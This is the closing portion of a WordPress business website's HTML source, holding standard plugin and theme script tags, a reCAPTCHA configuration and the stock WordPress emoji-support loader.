var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 14:18:56 -->